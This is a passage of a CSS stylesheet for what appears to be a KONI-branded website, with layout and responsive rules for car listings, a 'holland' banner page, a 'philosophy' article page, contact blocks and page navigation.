    width: 100%;
}

.section__car-name {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin: 0 0 35px;
}

@media (max-width: 991px) {
    .section__car-name {
        margin: 0 0 15px;
    }
}

@media (max-width: 767px) {
    .section__car-name {
        font-size: 16px;
        line-height: 24px;
        margin: 0 0 10px;
    }
}

.section__car-model {
    color: #ee3124;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0;
    margin-bottom: 10px;
}

@media (max-width: 991px) {
    .section__car-model {
        margin-bottom: 10px;
    }
}

@media (max-width: 767px) {
    .section__car-model {
        margin-bottom: 0;
    }
}

.section__car-list {
    list-style: none;
    padding: 0;
    margin: 0 0 45px;
}

@media (max-width: 991px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-list:last-of-type {
    margin: 0 0 65px;
}

@media (max-width: 991px) {
    .section__car-list:last-of-type {
        margin: 0 0 20px;
    }
}

@media (max-width: 767px) {
    .section__car-list {
        margin: 0 0 15px;
    }
}

.section__car-item {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 16px;
    margin: 0 0 15px;
}

@media (max-width: 1429px) {
    .section__car-item {
        line-height: 21px;
        margin: 0 0 10px;
    }
}

.section__mobile-nav {
    display: none;
}

@media (max-width: 767px) {
    .section__mobile-nav {
        display: block;
        float: left;
        width: 100%;
        height: 65px;
        padding: 20px 15px 0;
        border-bottom: 2px solid #ddd;
    }
}

.section__mobile-list {
    display: flex;
    list-style: none;
    justify-content: space-between;
    padding: 0 0 10px;
}

.section__mobile-link {
    color: #005d7a;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 16px;
    font-weight: 400;
    line-height: 24px;
}

.section__block {
    margin-bottom: 35px;
    position: relative;
}

@media (max-width: 991px) {
    .section__block {
        margin-bottom: 20px;
    }
}

.section__block::after {
    content: '';
    position: absolute;
    left: 15px;
    bottom: 0;
    height: 2px;
    background: #ddd;
    width: calc(100% - 30px);
}

.section__block:last-of-type {
    margin-bottom: 0;
}

.section__block:last-of-type::after {
    content: none;
}

/*
 *holland
 */
.holland-banner {
    background: url(/local/templates/koni/images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

/*=======================================================*/

.article {
    color: black;
    font-size: 16px;
    font-family: 'Calibri', 'Roboto', sans-serif;
    line-height: 1.25;
    overflow: hidden;
    width: 100%;
}

.philosophy__heading {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 1.25;
}

@media (min-width: 992px) {
    .philosophy__heading {
        font-size: 30px;
    }
}

.philosophy__h2 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: bold;
    line-height: 1;
    margin-bottom: 20px;
    margin-top: 32px;
}

@media (min-width: 992px) {
    .philosophy__h2 {
        font-size: 30px;
        margin-top: 32px;
    }
}

.philosophy__h3 {
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: bold;
    line-height: 1;
    margin-top: 24px;
}

@media (min-width: 992px) {
    .philosophy__h3 {
        font-size: 24px;
        margin-top: 50px;
    }
}

.philosophy__lead {
    font-size: 18px;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    line-height: 1.5;
}

@media (min-width: 992px) {
    .philosophy__lead {
        font-size: 30px;
        line-height: 1.5;
    }
}

/* Header section */
.philosophy__header {
    background-image: url('images/philosophy/hero.jpg');
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #fff;
    line-height: 1.125;
    padding-bottom: 100px;
    padding-top: 100px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__header {
        height: 794px;
    }
}

.philosophy__header .breadcrumbs {
    position: absolute;
    top: 0%;
}

@media (min-width: 992px) {
    .philosophy__header .breadcrumbs {
        top: 100%;
    }
}

@media (min-width: 992px) {
    .philosophy__header_text {
        font-size: 21px;
        line-height: 1.429;
    }
}

/* Aside */
.philosophy__aside {
    background-color: #fff;
    position: relative;
    z-index: 1;
}

@media (min-width: 992px) {
    .philosophy__aside {
        margin-bottom: -60px;
        margin-top: -420px;
    }
}

.philosophy__aside_lead {
    padding: 15px;
}

@media (min-width: 992px) {
    .philosophy__aside_lead {
        padding: 48px;
    }
}

.philosophy__modern {
    background-color: #ee3124;
    background-image: url('images/philosophy/hitech.jpg');
    background-position: 50% 75%;
    background-repeat: no-repeat;
    background-size: 700px 668px;
    color: #fff;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: end !important;
    -webkit-align-items: flex-end !important;
    -ms-flex-align: end !important;
    align-items: flex-end !important;
    height: 520px;
    margin-left: auto;
    margin-right: auto;
    max-width: 700px;
    padding: 24px 24px 36px;
}

@media (min-width: 992px) {
    .philosophy__modern {
        height: 668px;
        padding: 48px;
    }
}

.philosophy__modern_text {
    background-image: url(images/philosophy/koni.png);
    background-position: 100% 100%;
    background-repeat: no-repeat;
    color: #fff;
    display: block;
    font-size: 18px;
    font-style: italic;
    line-height: 1.333;
    padding-bottom: 32px;
    width: 100%;
}

@media (min-width: 992px) {
    .philosophy__modern_text {
        padding-bottom: 48px;
    }
}

/* Hi-Tech */
@media (min-width: 992px) {
    .philosophy__hitech {
        padding-bottom: 60px;
        padding-top: 60px;
    }
}

@media (min-width: 992px) {
    .philosophy__hitech_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__bottomline {
    position: relative;
}

.philosophy__bottomline:after {
    border: 1px solid rgba(255, 255, 255, 0.25);
    content: '';
    display: block;
    height: 2px;
    margin-top: 32px;
    width: 84px;
}

/* Areas */
.philosophy__area {
    background-color: #eeeeee;
    background-position: 50%;
    background-repeat: no-repeat;
    background-size: cover;
    color: #ffffff;
    height: 668px;
}

@media (min-width: 480px) {
    .philosophy__area {
        height: 480px;
    }
}

.area__sport {
    background-image: url('images/philosophy/area_sport.jpg');
}

.area__railroad {
    background-image: url('images/philosophy/area_railroad.jpg');
}

.area__constructing {
    background-image: url('images/philosophy/area_constructing.jpg');
}

.area__army {
    background-image: url('images/philosophy/area_army.jpg');
}

.philosophy__area_heading {
    background-color: #ee3124;
    color: #fff;
    float: right;
    font-size: 12px;
    font-weight: bold;
    line-height: 1;
    margin: 0;
    min-width: 160px;
    padding-bottom: 16px;
    padding-top: 16px;
    position: absolute;
    right: 0;
    text-align: center;
    text-transform: uppercase;
    top: 0;
}

@media (min-width: 992px) {
    .philosophy__area_heading {
        font-size: 18px;
        min-width: 220px;
        padding-bottom: 23px;
        padding-top: 23px;
    }
}

.philosophy__area_text {
    background-color: rgba(0, 0, 0, 0.5);
    bottom: 0;
    color: rgba(255, 255, 255, 0.8);
    font-size: 18px;
    left: 0;
    line-height: 1.15;
    margin: 0;
    min-height: 336px;
    padding: 32px 48px;
    position: absolute;
    right: 0;
}

@media (min-width: 480px) {
    .philosophy__area_text {
        min-height: 200px;
    }
}

@media (min-width: 992px) {
    .philosophy__area_text {
        min-height: 288px;
    }
}

/* Amortization */
.philosophy__amortization {
    padding-bottom: 26px;
    padding-top: 26px;
}

@media (min-width: 992px) {
    .philosophy__amortization {
        padding-bottom: 36px;
        padding-top: 36px;
    }
}

.philosophy__amortization_lead {
    padding-left: 10px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__amortization_lead {
        margin-bottom: 48px;
        padding-left: 48px;
        margin-top: 48px;
    }
}

.philosophy__amortization_lead:before {
    border-left: 1px solid #dddddd;
    bottom: 12px;
    content: '';
    display: block;
    left: 0;
    position: absolute;
    top: 12px;
    width: 1px;
}

.suspension__container {
    position: relative;
}

.suspension__image {
    background-color: #fff;
    display: block;
    left: 0;
    margin: 0;
    padding-bottom: 10px;
    position: absolute;
    right: 0;
    width: -webkit-calc(100% - 30px) !important;
    width: calc(100% - 30px) !important;
    z-index: 1;
}

/* Innovations */
.philosophy__innovations {
    background-image: url(images/philosophy/innovations.jpg);
    background-position: 50%;
    background-repeat: no-repeat;
    color: #fff;
    font-size: 16px;
    min-height: 440px;
    padding-top: 32px;
    position: relative;
}

@media (min-width: 992px) {
    .philosophy__innovations {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        font-size: 18px;
        min-height: 668px;
        padding-top: 88px;
    }
}

.philosophy__innovations_heading {
    font-size: 18px;
    line-height: 1.5;
    margin-bottom: 5px;
}

@media (min-width: 992px) {
    .philosophy__innovations_heading {
        font-size: 30px;
        line-height: 1;
        margin-bottom: 32px;
    }
}

.philosophy__innovations_text {
    color: rgba(255, 255, 255, 0.8);
    line-height: 1.167;
}

.play__btn {
    background-color: #ee3124;
    -webkit-border-radius: 100%;
    border-radius: 100%;
    cursor: pointer;
    display: block;
    height: 56px;
    left: 50%;
    margin-left: -28px;
    margin-top: -28px;
    position: absolute;
    top: 50%;
    width: 56px;
    z-index: 2;
}

@media (min-width: 992px) {
    .play__btn {
        height: 84px;
        margin-left: -42px;
        margin-top: -42px;
        width: 84px;
    }
}

.play__btn:after {
    border-bottom: 8px solid transparent;
    border-left: 14px solid #fff;
    border-top: 8px solid transparent;
    content: '';
    display: block;
    height: 0;
    left: 50%;
    margin-left: -7px;
    margin-top: -8px;
    position: absolute;
    top: 50%;
    width: 0;
}

@media (min-width: 992px) {
    .play__btn:after {
        border-bottom: 12px solid transparent;
        border-left: 20px solid #fff;
        border-top: 12px solid transparent;
        margin-left: -10px;
        margin-top: -12px;
    }
}

/* Philosophy types */
.philosophy__types {
    padding-bottom: 48px;
    padding-top: 48px;
}

.philosophy__types_heading {
    font-size: 24px;
    font-weight: bold;
    line-height: 1.25;
    margin-right: -15px;
    margin-bottom: 96px;
}

@media (min-width: 768px) {
    .philosophy__types_heading {
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

@media (min-width: 992px) {
    .philosophy__types_heading {
        font-size: 30px;
        margin-left: -15px;
        margin-right: 30px;
        margin-bottom: 30px;
    }
}

.philosophy__type {
    font-size: 12px;
    font-weight: bold;
    line-height: 1.5;
    margin-left: -15px;
    margin-right: -15px;
    padding: 30px;
    position: relative;
    text-transform: uppercase;
}

@media (min-width: 768px) {
    .philosophy__type {
        font-size: 16px;
    }
}

.philosophy__type:after {
    content: '';
    display: block;
    font-weight: 400;
    position: absolute;
    right: 20px;
    top: 15px;
}

.philosophy__type_1 {
    background-color: #e9f2f5;
    margin-top: 112px;
    padding-bottom: 39px;
    padding-left: 35px;
    padding-top: 39px;
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        margin-top: 15px;
    }
}

@media (min-width: 768px) {
    .philosophy__type_1 {
        padding-bottom: 39px;
        padding-left: 60px;
        padding-top: 39px;
    }
}

.philosophy__type_1:after {
    content: '1';
}

.philosophy__type_2 {
    background-color: #d9e6ea;
    padding-left: 15px;
}

@media (min-width: 768px) {
    .philosophy__type_2 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_2:after {
    content: '2';
}

.philosophy__type_3 {
    background-color: #f2f8f9;
    padding-left: 35px;
}

@media (min-width: 768px) {
    .philosophy__type_3 {
        padding-left: 60px;
        padding-right: 60px;
    }
}

.philosophy__type_3:after {
    content: '3';
}

.philosophy__type_text {
    margin-top: 36px;
}

@media (min-width: 992px) {
    .philosophy__type_text {
        font-size: 18px;
        line-height: 1.333;
    }
}

.philosophy__type_trackday {
    float: right;
}

/*
 *holland
 */
.holland-banner {
    background: url(images/holland-naner.jpg) no-repeat center;
    padding: 140px 0 425px;
    position: relative;
}

@media (max-width: 991px) {
    .holland-banner {
        padding: 140px 0 225px;
    }
}

@media (max-width: 767px) {
    .holland-banner {
        padding: 90px 0 0;
    }
}

.holland-banner__title {
    color: white;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 30px;
    font-weight: 500;
    line-height: 36px;
    display: block;
    text-align: center;
    padding: 0 0 35px;
}

@media (max-width: 767px) {
    .holland-banner__title {
        padding: 0 0 10px;
    }
}

.holland-banner__text {
    color: white;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 21px;
    font-weight: 400;
    line-height: 30px;
    display: block;
    text-align: center;
    max-width: 760px;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-banner__text {
        padding: 0 60px;
    }
}

.holland-banner__bloc-info {
    width: 50%;
    position: absolute;
    right: 0;
    bottom: -540px;
    background: #ee3124;
    padding: 40px 50px;
}

@media (max-width: 991px) {
    .holland-banner__bloc-info {
        width: 100%;
        position: relative;
        bottom: -340px;
    }
}

@media (max-width: 767px) {
    .holland-banner__bloc-info {
        bottom: -40px;
        padding: 30px 20px;
    }
}

.holland-banner__bloc-info-text {
    color: white;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 0 50px 0 0;
}

.holland-bloc {
    padding: 115px 0 0;
    border-bottom: 2px solid #dddddd;
}

@media (max-width: 767px) {
    .holland-bloc {
        padding: 45px 0 0;
    }
}

.holland-bloc__title-bloc {
    padding: 30px 0;
}

@media (max-width: 767px) {
    .holland-bloc__title-bloc {
        position: relative;
        top: -15px;
    }
}

.holland-bloc__title {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 700;
    line-height: 24px;
    text-align: center;
    display: block;
    padding: 0 0 5px;
}

@media (max-width: 991px) {
    .holland-bloc__title {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title {
        padding: 0 10px 5px;
        width: 100px;
        float: left;
    }
}

.holland-bloc__wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    position: relative;
}

@media (max-width: 991px) {
    .holland-bloc__wrap {
        display: block;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap {
        padding: 0 0 0 40px;
    }
}

.holland-bloc__wrap::before {
    position: absolute;
    content: '';
    top: 0;
    right: 50%;
    margin-left: -1px;
    width: 2px;
    height: 100%;
    background: #dddddd;
}

@media (max-width: 991px) {
    .holland-bloc__wrap::before {
        left: -5px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__wrap::before {
        left: 35px;
    }
}

.holland-bloc__wrap._revers {
    -webkit-box-orient: horizontal;
    -webkit-box-direction: reverse;
    -webkit-flex-direction: row-reverse;
    -ms-flex-direction: row-reverse;
    flex-direction: row-reverse;
}

.holland-bloc__img-name {
    color: #7e979f;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    text-align: center;
    display: block;
}

.holland-bloc__img {
    display: block;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img {
        width: 30%;
        margin: 0 0 0 25px;
    }
}

.holland-bloc__text {
    width: 100%;
    float: left;
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    padding: 0 100px 30px 30px;
}

@media (max-width: 991px) {
    .holland-bloc__text {
        width: 100%;
        padding: 0 0 30px 30px;
    }
}

@media (max-width: 767px) {
    .holland-bloc__text {
        font-size: 16px;
        line-height: 18px;
        padding: 0 0 15px 30px;
    }
}

.holland-bloc__img-bloc {
    width: 50%;
    position: relative;
    margin: 0 auto;
}

@media (max-width: 991px) {
    .holland-bloc__img-bloc {
        width: 100%;
    }
}

@media (max-width: 767px) {
    .holland-bloc__img-bloc {
        display: -webkit-box;
        display: -webkit-flex;
        display: -ms-flexbox;
        display: flex;
        -webkit-box-align: center;
        -webkit-align-items: center;
        -ms-flex-align: center;
        align-items: center;
        -webkit-box-orient: vertical;
        -webkit-box-direction: normal;
        -webkit-flex-direction: column;
        -ms-flex-direction: column;
        flex-direction: column;
        padding: 25px 0 0;
        margin-left: 30px;
        margin-right: 15px;
        width: calc(100% - 45px);
    }
}

.holland-bloc__title-info {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-style: italic;
    line-height: 24px;
    display: block;
    text-align: center;
}

@media (max-width: 991px) {
    .holland-bloc__title-info {
        text-align: left;
    }
}

@media (max-width: 767px) {
    .holland-bloc__title-info {
        width: -webkit-calc(100% - 100px);
        width: calc(100% - 100px);
        padding: 3px 0 0;
        float: left;
    }
}

.holland-bloc__text-wrap {
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-orient: vertical;
    -webkit-box-direction: normal;
    -webkit-flex-direction: column;
    -ms-flex-direction: column;
    flex-direction: column;
    width: 50%;
    padding: 30px 0 0;
}

@media (max-width: 991px) {
    .holland-bloc__text-wrap {
        width: 100%;
    }
}

.holland-bloc__slider {
    background: #d9e6ea;
    width: 85%;
    margin: 30px 40px;
    position: relative;
    display: -webkit-box;
    display: -webkit-flex;
    display: -ms-flexbox;
    display: flex;
    -webkit-box-align: center;
    -webkit-align-items: center;
    -ms-flex-align: center;
    align-items: center;
    -webkit-box-pack: center;
    -webkit-justify-content: center;
    -ms-flex-pack: center;
    justify-content: center;
    height: 430px;
}

@media (max-width: 991px) {
    .holland-bloc__slider {
        margin: 0 auto;
    }
}

@media (max-width: 767px) {
    .holland-bloc__slider {
        height: 0;
        padding: 20px 0;
        padding-top: 100%;
        width: 100%;
    }

    .holland-bloc__img-slider-wrap {
        height: 100%;
        left: 0;
        position: absolute;
        top: 0;
        width: 100%;
    }
}

.holland-bloc__imd-slider {
    width: auto;
    height: auto;
    width: 85%;
}

.holland-bloc__prev {
    position: absolute;
    left: 20px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__prev::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(-45deg);
    -ms-transform: rotate(-45deg);
    transform: rotate(-45deg);
}

.holland-bloc__next {
    position: absolute;
    right: 10px;
    top: 50%;
    margin-top: -15px;
    width: 30px;
    height: 30px;
    cursor: pointer;
}

.holland-bloc__next::before {
    position: absolute;
    content: '';
    top: 0;
    left: 0;
    width: 20px;
    height: 20px;
    border-left: 1px solid #8da4ac;
    border-top: 1px solid #8da4ac;
    -webkit-transform: rotate(135deg);
    -ms-transform: rotate(135deg);
    transform: rotate(135deg);
}

.holland-bloc__img-slider {
    display: block;
    width: 85%;
    margin: 0 auto;
}

@media (max-width: 767px) {
    .holland-bloc__img-slider {
        width: 75%;
    }
}

.holland-bloc__img-title {
    opacity: 0.42;
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    text-align: center;
    padding: 50px 0 0;
}

@media (max-width: 767px) {
    .holland-bloc__img-title {
        padding: 30px 0 0;
    }
}

.holland-footer {
    padding: 90px 0 70px;
}

@media (max-width: 991px) {
    .holland-footer {
        padding: 30px 0;
    }
}

.holland-footer__text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
    padding: 10px 30px 0 0;
}

@media (max-width: 991px) {
    .holland-footer__text {
        padding: 0 15px 30px;
    }
}

@media (max-width: 767px) {
    .holland-footer__text {
        font-size: 16px;
        line-height: 18px;
    }
}

.holland-footer__info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 44px;
    font-weight: 300;
    line-height: 60px;
    display: block;
    padding: 0 30px 0 30px;
}

@media (max-width: 991px) {
    .holland-footer__info {
        padding: 0 15px;
    }
}

@media (max-width: 767px) {
    .holland-footer__info {
        font-size: 24px;
        line-height: 36px;
    }
}

/**
* contacts
*/
/**
* heading
*/
.heading {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 48px;
    font-weight: 500;
    line-height: 1.25;
    display: block;
}

.contact__heading {
    padding: 0 0 45px;
    display: block;
}

@media (max-width: 991px) {
    .contact__heading {
        padding: 0 0 30px;
    }
}

@media (max-width: 767px) {
    .contact__heading {
        padding: 0 0 15px;
    }
}

.contact {
    padding: 0 0 280px;
}

@media (max-width: 991px) {
    .contact {
        padding: 0 0 100px;
    }
}

@media (max-width: 767px) {
    .contact {
        padding: 0 0 90px;
    }
}

.contact__bloc {
    padding: 0 0 0 440px;
}

@media (max-width: 991px) {
    .contact__bloc {
        padding: 0;
        position: relative;
    }
}

.contact__text {
    color: #7e979f;
    font-family: Neo Sans Pro;
    font-size: 21px;
    font-weight: 300;
    line-height: 34px;
    display: block;
    padding: 0 0 65px;
}

@media (max-width: 991px) {
    .contact__text {
        padding: 0 0 65px;
    }
}

.contact__info-bloc {
    padding: 0 0 25px;
}

@media (max-width: 767px) {
    .contact__info-bloc {
        padding: 0 0 40px;
    }
}

.contact__info-name {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
    padding: 0 0 10px;
}

@media (max-width: 767px) {
    .contact__info-name {
        padding: 0;
    }
}

.contact__info-text {
    color: black;
    font-family: 'Calibri', 'Roboto', sans-serif;
    font-size: 18px;
    font-weight: 400;
    line-height: 24px;
    display: block;
}

.contact__bloc-wrap {
    width: 50%;
    float: left;
}

@media (max-width: 1200px) {
    .contact__bloc-wrap {
        width: 100%;
    }
}

.contact__phone-name {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    font-weight: 700;
    line-height: 24px;
    display: block;
    padding: 0 0 5px;
}

.contact__phone-info {
    color: black;
    font-family: 'Neo Sans Pro', 'Roboto', sans-serif;
    font-size: 24px;
    font-weight: 500;
    line-height: 30px;
    display: block;
}

.contact__phone-link {
    color: #000;
}

.contact__phone-link:hover {
    color: #000;
    text-decoration: none;
}

.contact__button-wrap {
    padding: 40px 0 120px;
}

@media (max-width: 1200px) {
    .contact__button-wrap {
        padding: 40px 0 40px;
    }
}

@media (max-width: 767px) {
    .contact__button-wrap {
        padding: 30px 0 55px;
    }
}

.contact__box {
    color: black;
    font-family: Calibri;
    font-size: 18px;
    line-height: 24px;
    padding: 6px 90px 65px 0;
}

@media (max-width: 1200px) {
    .contact__box {
        padding: 5px 90px 20px 0;
    }
}

@media (max-width: 767px) {
    .contact__box {
        padding: 5px 90px 45px 0;
    }
}

.contact__box-info {
    font-weight: 700;
    display: block;
}

.contact__box-text {
    font-weight: 400;
    display: block;
}

.contact__box-link {
    color: #005d7a;
    font-weight: 400;
    text-decoration: underline;
    cursor: pointer;
}

.contact__box-link:hover {
    color: #005d7a;
    font-weight: 400;
}

.contact-baner {
    height: 300px;
    width: 100%;
    background: url(/local/templates/koni/images/contact-baner.jpg) no-repeat;
}

.page-navigation {
    position: absolute;
    top: -80px;
    left: 0;
}

@media (max-width: 991px) {
    .page-navigation {
        max-height: 80px;
        overflow: hidden;
        transition: max-height .3s ease-in-out;
        width: 100%;
    }

    .page-navigation._active {
        max-height: 800px;
    }
}

@media (min-width: 992px) {
    .page-navigation {
        min-width: 340px;
    }
}

.page-navigation__list {
    background-color: #fff;
    list-style: none;
    padding: 0;
    width: 100%;
}

.page-navigation__item {
    display: block;
    height: 80px;
    background: #d9e6ea;
    color: #7e9197;
    display: -webkit-box;
    display: -webkit-flex;
